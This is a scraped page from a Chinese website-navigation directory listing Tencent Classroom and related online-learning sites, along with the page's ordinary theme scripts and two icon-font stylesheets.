<div class="panel-body single my-4 "> 腾讯推出的专业在线教育平台，聚合大量优质教育机构和名师，下设职业培训、公务员考试、托福雅思、考证考级、英语口语、中小学教育等众多在线学习精品课程，打造老师在线上课教学、学生及时互动学习的课堂。腾讯课堂，学习成就梦想！ </div> </div> </div> <h2 class="text-gray text-lg my-4"><i class="site-tag iconfont icon-tag icon-lg mr-1" ></i>相关导航</h2> <div class="row mb-n4"> <div class="url-card col-sm-6 col-md-4 "> <div class="url-body default "> <a href="https://24kdh.vip/sites/631.html" target="_blank" data-id="631" data-url="https://open.163.com" class="card no-c mb-4 site-631" data-toggle="tooltip" data-placement="bottom" title="网易视频公开课频道推出国内外名校公开课,涉及广泛的学科,名校老师认真讲解深度剖析,网易视频公开课频道搭建起强有力的网络视频教学平台"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://24kdh.vip/wp-content/themes/onenav/images/favicon.png" data-src="https://api.iowen.cn/favicon/open.163.com.png" onerror=null;src=ioLetterAvatar(alt,40) height="auto" width="auto" alt="网易公开课"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>网易公开课</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">网易视频公开课频道推出国内外名校公开课,涉及广泛的学科,名校老师认真讲解深度剖析,网易视频公开课频道搭建起强有力的网络视频教学平台</p> </div> </div> </a> <a href="https://open.163.com" target="_blank" rel="external nofollow noopener" title="直达" class="togo text-center text-muted is-views" data-id="631" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> <div class="url-card col-sm-6 col-md-4 "> <div class="url-body default "> <a href="https://24kdh.vip/sites/1468.html" target="_blank" data-id="1468" data-url="http://www.howzhi.com" class="card no-c mb-4 site-1468" data-toggle="tooltip" data-placement="bottom" title="好知网是一个综合性在线学习平台。这里有大量的在线课程，课程涵盖计算机知识，企业管理，摄影，photoshop，职业技能，运动、外语、美食，时尚，手工艺，公开课，职业资格考试等。"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://24kdh.vip/wp-content/themes/onenav/images/favicon.png" data-src="https://api.iowen.cn/favicon/www.howzhi.com.png" onerror=null;src=ioLetterAvatar(alt,40) height="auto" width="auto" alt="好知网"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>好知网</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">好知网是一个综合性在线学习平台。这里有大量的在线课程，课程涵盖计算机知识，企业管理，摄影，photoshop，职业技能，运动、外语、美食，时尚，手工艺，公开课，职业资格考试等。</p> </div> </div> </a> <a href="http://www.howzhi.com" target="_blank" rel="external nofollow noopener" title="直达" class="togo text-center text-muted is-views" data-id="1468" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> <div class="url-card col-sm-6 col-md-4 "> <div class="url-body default "> <a href="https://24kdh.vip/sites/2090.html" target="_blank" data-id="2090" data-url="https://www.51zxw.net" class="card no-c mb-4 site-2090" data-toggle="tooltip" data-placement="bottom" title="我要自学网提供免费视频教程,提供全方位软件学习，有3D教程，平面教程，多媒体制作教程，办公信息化教程，机械设计教程，网站制作教程,电脑培训"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://24kdh.vip/wp-content/themes/onenav/images/favicon.png" data-src="https://api.iowen.cn/favicon/www.51zxw.net.png" onerror=null;src=ioLetterAvatar(alt,40) height="auto" width="auto" alt="我要自学网"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>我要自学网</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">我要自学网提供免费视频教程,提供全方位软件学习，有3D教程，平面教程，多媒体制作教程，办公信息化教程，机械设计教程，网站制作教程,电脑培训</p> </div> </div> </a> <a href="https://www.51zxw.net/" target="_blank" rel="external nofollow noopener" title="直达" class="togo text-center text-muted is-views" data-id="2090" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> <div class="url-card col-sm-6 col-md-4 "> <div class="url-body default "> <a href="https://24kdh.vip/sites/632.html" target="_blank" data-id="632" data-url="http://www.icourses.cn/home" class="card no-c mb-4 site-632" data-toggle="tooltip" data-placement="bottom" title="爱课程"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://24kdh.vip/wp-content/themes/onenav/images/favicon.png" data-src="https://api.iowen.cn/favicon/www.icourses.cn.png" onerror=null;src=ioLetterAvatar(alt,40) height="auto" width="auto" alt="爱课程"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>爱课程</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">爱课程</p> </div> </div> </a> <a href="http://www.icourses.cn/home/" target="_blank" rel="external nofollow noopener" title="直达" class="togo text-center text-muted is-views" data-id="632" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> <div class="url-card col-sm-6 col-md-4 "> <div class="url-body default "> <a href="https://24kdh.vip/sites/635.html" target="_blank" data-id="635" data-url="https://www.runoob.com" class="card no-c mb-4 site-635" data-toggle="tooltip" data-placement="bottom" title="菜鸟教程提供了编程的基础技术教程, 介绍了HTML、CSS、Javascript、Python，Java，Ruby，C，PHP , MySQL等各种编程语言的基础知识"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://24kdh.vip/wp-content/themes/onenav/images/favicon.png" data-src="https://api.iowen.cn/favicon/www.runoob.com.png" onerror=null;src=ioLetterAvatar(alt,40) height="auto" width="auto" alt="菜鸟教程"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>菜鸟教程</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">菜鸟教程提供了编程的基础技术教程, 介绍了HTML、CSS、Javascript、Python，Java，Ruby，C，PHP , MySQL等各种编程语言的基础知识</p> </div> </div> </a> <a href="https://www.runoob.com" target="_blank" rel="external nofollow noopener" title="直达" class="togo text-center text-muted is-views" data-id="635" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> <div class="url-card col-sm-6 col-md-4 "> <div class="url-body default "> <a href="https://24kdh.vip/sites/3176.html" target="_blank" data-id="3176" data-url="https://docs.qq.com/sheet/DRU5MWHZCTHFGQnhM" class="card no-c mb-4 site-3176" data-toggle="tooltip" data-placement="bottom" title="全网优质课程知识库"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://24kdh.vip/wp-content/themes/onenav/images/favicon.png" data-src="https://api.iowen.cn/favicon/docs.qq.com.png" onerror=null;src=ioLetterAvatar(alt,40) height="auto" width="auto" alt="全网优质课程知识库"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>全网优质课程知识库</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">全网优质课程知识库</p> </div> </div> </a> <a href="https://docs.qq.com/sheet/DRU5MWHZCTHFGQnhM" target="_blank" rel="external nofollow noopener" title="直达" class="togo text-center text-muted is-views" data-id="3176" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> </div> <!-- comments --> </div><!-- content-layout end --> </div><!-- content-wrap end --> </main></div><!-- container end --> <div class="main-footer footer-stick p-4 footer-type-def"> <div class="footer-inner "> <div class="footer-text "> <div class="footer-copyright text-xs"> Copyright © 2024<a href="https://www.24kdh.vip"><strong> 24K导航</strong></a>  Design by  24k导航本站仅提供网址导航服务，所指向的链接均为第三方网站，对其内容不负任何责任，详见“<a href="https://www.24kdh.vip/disclaimers">免责声明/版权</a>”页面。&nbsp;&nbsp;<script type="text/javascript" src="//api.tongjiniao.com/c?_=694654736196919296" async></script> </div> </div> </div></div></div><!-- main-content end --><footer> <div id="footer-tools" class="d-flex flex-column"> <a href="javascript:" id="go-to-up" class="btn rounded-circle go-up m-1" rel="go-top"> <i class="iconfont icon-to-up"></i> </a> <a href="https://24kdh.vip/bookmark/" class="btn rounded-circle m-1 bookmark-home" data-toggle="tooltip" data-placement="left" title="mini 书签"> <i class="iconfont icon-minipanel"></i> </a> <a href="javascript:" id="switch-mode" class="btn rounded-circle switch-dark-mode m-1" data-toggle="tooltip" data-placement="left" title="夜间模式"> <i class="mode-ico iconfont icon-light"></i> </a> </div></footer> <div class="modal fade add_new_sites_modal" id="report-sites-modal" tabindex="-1" role="dialog" aria-labelledby="report-sites-title" aria-hidden="true"> <div class="modal-dialog modal-dialog-centered" role="document"> <div class="modal-content"> <div class="modal-header"> <h5 class="modal-title text-md" id="report-sites-title">反馈</h5> <button type="button" id="close-sites-modal" class="close io-close" data-dismiss="modal" aria-label="Close"> <i aria-hidden="true" class="iconfont icon-close-circle text-xl"></i> </button> </div> <div class="modal-body"> <div class="alert alert-info" role="alert"> <i class="iconfont icon-statement "></i> 让我们一起共建文明社区！您的反馈至关重要！ </div> <form id="report-form" method="post"> <input type="hidden" name="post_id" value="630"> <input type="hidden" name="action" value="report_site_content"> <div class="form-row"> <div class="col-6 py-1"> <label><input type="radio" name="reason" class="reason-type-1" value="1" checked> 已失效</label> </div><div class="col-6 py-1"> <label><input type="radio" name="reason" class="reason-type-2" value="2" > 重定向&变更</label> </div><div class="col-6 py-1"> <label><input type="radio" name="reason" class="reason-type-3" value="3" > 已屏蔽</label> </div><div class="col-6 py-1"> <label><input type="radio" name="reason" class="reason-type-4" value="4" > 敏感内容</label> </div><div class="col-6 py-1"> <label><input type="radio" name="reason" class="reason-type-0" value="0" > 其他</label> </div> </div> <div class="form-group other-reason-input" style="display: none;"> <input type="text" class="form-control other-reason" value="" placeholder="其它信息，可选"> </div> <div class="form-group redirect-url-input" style="display: none;"> <input type="text" class="form-control redirect-url" value="" placeholder="重定向&变更后的地址"> </div> <div class=" text-center"> <button type="submit" class="btn btn-danger">提交反馈</button> </div> </form> </div> </div> </div> <script> $(function () { $('.tooltip-toggle').tooltip(); $('input[type=radio][name=reason]').change(function() { var t = $(this); var reason = $('.other-reason-input'); var url = $('.redirect-url-input'); reason.hide(); url.hide(); if(t.val()==='0'){ reason.show(); }else if(t.val()==='2'){ url.show(); } }); $(document).on("submit",'#report-form', function(event){ event.preventDefault(); var t = $(this); var reason = t.find('input[name="reason"]:checked').val(); if(reason === "0"){ reason = t.find('.other-reason').val(); if(reason==""){ showAlert(JSON.parse('{"status":4,"msg":"信息不能为空！"}')); return false; } } if(reason === "2"){ if(t.find('.redirect-url').val()==""){ showAlert(JSON.parse('{"status":4,"msg":"信息不能为空！"}')); return false; } } $.ajax({ url: 'https://24kdh.vip/wp-admin/admin-ajax.php', type: 'POST', dataType: 'json', data: { action : t.find('input[name="action"]').val(), post_id : t.find('input[name="post_id"]').val(), reason : reason, redirect : t.find('.redirect-url').val(), }, }) .done(function(response) { if(response.status == 1){ $('#report-sites-modal').modal('hide'); } showAlert(response); }) .fail(function() { showAlert(JSON.parse('{"status":4,"msg":"网络错误 --."}')); }); return false; }); }); </script> </div> <script type="text/javascript" src="https://24kdh.vip/wp-content/themes/onenav/js/popper.min.js?ver=4.1810" id="popper-js"></script><script type="text/javascript" src="https://24kdh.vip/wp-content/themes/onenav/js/bootstrap.min.js?ver=4.1810" id="bootstrap-js"></script><script type="text/javascript" src="https://24kdh.vip/wp-content/themes/onenav/js/theia-sticky-sidebar.js?ver=4.1810" id="sidebar-js"></script><script type="text/javascript" src="https://24kdh.vip/wp-content/themes/onenav/js/lazyload.min.js?ver=4.1810" id="lazyload-js"></script><script type="text/javascript" src="https://24kdh.vip/wp-content/themes/onenav/js/jquery.fancybox.min.js?ver=4.1810" id="lightbox-js-js"></script><script type="text/javascript" id="appjs-js-extra">/* <![CDATA[ */var theme = {"ajaxurl":"https:\/\/24kdh.vip\/wp-admin\/admin-ajax.php","uri":"https:\/\/24kdh.vip\/wp-content\/themes\/onenav","loginurl":"https:\/\/24kdh.vip\/login\/?redirect_to=https:\/\/24kdh.vip\/sites\/630.html","sitesName":"24k\u5bfc\u822a","addico":"https:\/\/24kdh.vip\/wp-content\/themes\/onenav\/images\/add.png","order":"desc","formpostion":"top","defaultclass":"io-grey-mode","isCustomize":"1","icourl":"https:\/\/api.iowen.cn\/favicon\/","icopng":".png","urlformat":"1","customizemax":"20","newWindow":"1","lazyload":"1","minNav":"0","loading":"1","hotWords":"baidu","classColumns":" col-2a col-sm-2a col-md-2a col-lg-4a col-xl-6a col-xxl-6a ","apikey":"WyJNakF5TVRJMk16Z3hNalkzIiwiYmxsMGFWTjVTMDFpUm5WQk5HRlRXVEZVWlZwTmVuTlFVVFpNWkRCVCJd","isHome":"","version":"4.1810"};var localize = {"liked":"\u60a8\u5df2\u7ecf\u8d5e\u8fc7\u4e86!","like":"\u8c22\u8c22\u70b9\u8d5e!","networkerror":"\u7f51\u7edc\u9519\u8bef --.","selectCategory":"\u4e3a\u4ec0\u4e48\u4e0d\u9009\u5206\u7c7b\u3002","addSuccess":"\u6dfb\u52a0\u6210\u529f\u3002","timeout":"\u8bbf\u95ee\u8d85\u65f6\uff0c\u8bf7\u518d\u8bd5\u8bd5\uff0c\u6216\u8005\u624b\u52a8\u586b\u5199\u3002","lightMode":"\u65e5\u95f4\u6a21\u5f0f","nightMode":"\u591c\u95f4\u6a21\u5f0f","editBtn":"\u7f16\u8f91","okBtn":"\u786e\u5b9a","urlExist":"\u8be5\u7f51\u5740\u5df2\u7ecf\u5b58\u5728\u4e86 --.","cancelBtn":"\u53d6\u6d88","successAlert":"\u6210\u529f","infoAlert":"\u4fe1\u606f","warningAlert":"\u8b66\u544a","errorAlert":"\u9519\u8bef","extractionCode":"\u7f51\u76d8\u63d0\u53d6\u7801\u5df2\u590d\u5236\uff0c\u70b9\u201c\u786e\u5b9a\u201d\u8fdb\u5165\u4e0b\u8f7d\u9875\u9762\u3002","wait":"\u8bf7\u7a0d\u5019","loading":"\u6b63\u5728\u5904\u7406\u8bf7\u7a0d\u540e...","userAgreement":"\u8bf7\u5148\u9605\u8bfb\u5e76\u540c\u610f\u7528\u6237\u534f\u8bae","reSend":"\u79d2\u540e\u91cd\u65b0\u53d1\u9001","weChatPay":"\u5fae\u4fe1\u652f\u4ed8","alipay":"\u652f\u4ed8\u5b9d","scanQRPay":"\u8bf7\u626b\u7801\u652f\u4ed8","payGoto":"\u652f\u4ed8\u6210\u529f\uff0c\u9875\u9762\u8df3\u8f6c\u4e2d"};/* ]]> */</script><script type="text/javascript" src="https://24kdh.vip/wp-content/themes/onenav/js/app.min.js?ver=4.1810" id="appjs-js"></script><script type="text/javascript" id="appjs-js-after">/* <![CDATA[ *//* <![CDATA[ */ $(document).ready(function(){if($("#search-text")[0]){$("#search-text").focus();}}); /* ]]]]><![CDATA[> *//* ]]> */</script><script type="text/javascript" src="https://24kdh.vip/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script><script type="text/javascript" src="https://24kdh.vip/wp-content/themes/onenav/js/comments-ajax.js?ver=4.1810" id="comments-ajax-js"></script> <script type="text/javascript"> console.log("数据库查询：35次 | 页面生成耗时：0.306857s"); </script> <!-- 自定义代码 --><script>(function(){var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";document.write('<script src="' + src + '" id="sozz"><\/script>');})();</script><!-- end 自定义代码 --></body></html>
<!--压缩前的大小: 81925 bytes; 压缩后的大小: 47929 bytes; 节约：41.5% -

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/font_2868212_oyr7iiv0inn.css
body_size: 294
content:
@font-face {
  font-family: "io"; /* Project id 2868212 */
  src: url('//at.alicdn.com/t/font_2868212_oyr7iiv0inn.woff2?t=1640489199714') format('woff2'),
       url('//at.alicdn.com/t/font_2868212_oyr7iiv0inn.woff?t=1640489199714') format('woff'),
       url('//at.alicdn.com/t/font_2868212_oyr7iiv0inn.ttf?t=1640489199714') format('truetype');
}

.io {
  font-family: "io" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.io-fenxiang:before {
  content: "\e63f";
}

.io-ruanjian:before {
  content: "\e689";
}

.io-ai225:before {
  content: "\e6d5";
}

.io-gengduo:before {
  content: "\e652";
}

.io-falv:before {
  content: "\e604";
}

.io-ziyuan75:before {
  content: "\e616";
}

.io-w_liuyan:before {
  content: "\e66e";
}

.io-chuangyi:before {
  content: "\e603";
}

.io-daohangtubiao:before {
  content: "\e653";
}

.io-shipinzhizuo-:before {
  content: "\e60c";
}

.io-yinleyule:before {
  content: "\e617";
}

.io-yunying:before {
  content: "\e606";
}

.io-ziyuan:before {
  content: "\e655";
}

.io-gongju:before {
  content: "\e60a";
}

.io-tuku:before {
  content: "\e638";
}

.io-zonghechaxun:before {
  content: "\e6aa";
}

.io-yuedu:before {
  content: "\e889";
}

.io-wenyuyingshi:before {
  content: "\e8eb";
}

.io-iconfontshenghuojiaofei:before {
  content: "\e654";
}

.io-qiandai:before {
  content: "\e605";
}

.io-tushu:before {
  content: "\e602";
}

.io-shoucang:before {
  content: "\e600";
}

.io-shejiguifan:before {
  content: "\e601";
}

.io-taobao:before {
  content: "\e755";
}

.io-wendang:before {
  content: "\e64a";
}

.io-webduan:before {
  content: "\e60b";
}

.io-sousuo:before {
  content: "\e8ba";
}

.io-hulianwangon:before {
  content: "\e607";
}

.io-wangluo:before {
  content: "\e608";
}

.io-xiaochengxu:before {
  content: "\e63e";
}

.io-resou:before {
  content: "\e61a";
}

.io-pay-jingdong:before {
  content: "\e8dd";
}

.io-map-indicator-full:before {
  content: "\e9f9";
}



--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/font_2868212_l2i247lcrnr.css
body_size: 126
content:
@font-face {
  font-family: "io"; /* Project id 2868212 */
  src: url('//at.alicdn.com/t/font_2868212_l2i247lcrnr.woff2?t=1646635797144') format('woff2'),
       url('//at.alicdn.com/t/font_2868212_l2i247lcrnr.woff?t=1646635797144') format('woff'),
       url('//at.alicdn.com/t/font_2868212_l2i247lcrnr.ttf?t=1646635797144') format('truetype');
}

.io {
  font-family: "io" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.io-xieboke:before {
  content: "\e624";
}

.io-lianjie:before {
  content: "\e609";
}

.io-fenxiang:before {
  content: "\e63f";
}

.io-ruanjian:before {
  content: "\e689";
}

.io-ai225:before {
  content: "\e6d5";
}

.io-gengduo:before {
  content: "\e652";
}

.io-falv:before {
  content: "\e604";
}

.io-ziyuan75:before {
  content: "\e616";
}

.io-w_liuyan:before {
  content: "\e66e";
}

.io-chuangyi:before {
  content: "\e603";
}

.io-daohangtubiao:before {
  content: "\e653";
}

.io-shipinzhizuo-:before {
  content: "\e60c";
}

.io-yinleyule:before {
  content: "\e617";
}

.io-yunying:before {
  content: "\e606";
}

.io-ziyuan:before {
  content: "\e655";
}

.io-gongju:before {
  content: "\e60a";
}

.io-tuku:before {
  content: "\e638";
}

.io-zonghechaxun:before {
  content: "\e6aa";
}

.io-yuedu:before {
  content: "\e889";
}

.io-wenyuyingshi:before {
  content: "\e8eb";
}

.io-iconfontshenghuojiaofei:before {
  content: "\e654";
}

.io-qiandai:before {
  content: "\e605";
}

.io-tushu:before {
  content: "\e602";
}

.io-shoucang:before {
  content: "\e600";
}

.io-shejiguifan:before {
  content: "\e601";
}

.io-taobao:before {
  content: "\e755";
}

.io-wendang:before {
  content: "\e64a";
}

.io-webduan:before {
  content: "\e60b";
}

.io-sousuo:before {
  content: "\e8ba";
}

.io-hulianwangon:before {
  content: "\e607";
}

.io-wangluo:before {
  content: "\e608";
}

.io-xiaochengxu:before {
  content: "\e63e";
}

.io-resou:before {
  content: "\e61a";
}

.io-pay-jingdong:before {
  content: "\e8dd";
}

.io-map-indicator-full:before {
  content: "\e9f9";
}

